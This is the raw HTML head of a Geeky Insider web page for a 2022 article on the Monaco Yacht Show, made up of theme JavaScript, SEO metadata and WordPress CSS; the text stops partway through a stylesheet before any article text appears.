

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/
body_size: 33265
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>At the Monaco Yacht Show, there&#039;s no sign global turmoil is hurting sales - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="At the Monaco Yacht Show, there&#039;s no sign global turmoil is hurting sales - Geeky Insider" />
	<meta property="og:description" content="Monaco (CNN) — The world is in turmoil. The specter of global conflict lurks on the horizon. Energy prices are putting the squeeze on millions. Covid lingers. But in Monaco, at the yachting world&#8217;s most glamorous event, it&#8217;s business as usual. This week, superyachts with a combined value of somewhere near $3.8 billion gathered together [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-10-03T09:00:34+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"At the Monaco Yacht Show, there&#8217;s no sign global turmoil is hurting sales","datePublished":"2022-10-03T09:00:34+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/"},"wordCount":1779,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil.jpg","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/","url":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/","name":"At the Monaco Yacht Show, there's no sign global turmoil is hurting sales - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil.jpg","datePublished":"2022-10-03T09:00:34+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil.jpg","width":1100,"height":619,"caption":"At the Monaco Yacht Show, there's no sign global turmoil is hurting sales"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"At the Monaco Yacht Show, there&#8217;s no sign global turmoil is hurting sales"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; At the Monaco Yacht Show, there&#8217;s no sign global turmoil is hurting sales Comments Feed" href="https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fat-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fat-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 